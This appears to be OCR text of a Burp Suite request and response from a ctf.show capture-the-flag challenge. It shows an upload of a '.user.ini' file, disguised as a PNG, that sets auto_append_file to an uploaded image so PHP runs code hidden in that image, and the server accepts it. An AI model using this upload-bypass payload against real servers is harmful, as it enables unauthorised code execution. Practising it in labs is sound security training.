 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: a974f9a1-fbc9-4f24-b63a-f3f80188befe.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------251310478137017627013541104572
9 Content-Length: 265
10 Origin: http://a974f9a1-fbc9-4f24-b63a-f3f80188befe.challenge.ctf.show
11 Connection: close
12 Referer:
http://a974f9a1-fbc9-4f24-b63a-f3f80188befe.challenge.ctf.show/
13
14 -----------------------------251310478137017627013541104572
15 Content-Disposition: form-data; name="file"; filename=".user.ini"
16 Content-Type: image/png
17
18 auto_append_file="/var/www/html/upload/2.png"
19 -----------------------------251310478137017627013541104572--
20
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sat, 05 Mar 2022 03:24:19 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/.user.ini"}
Search...
0 matches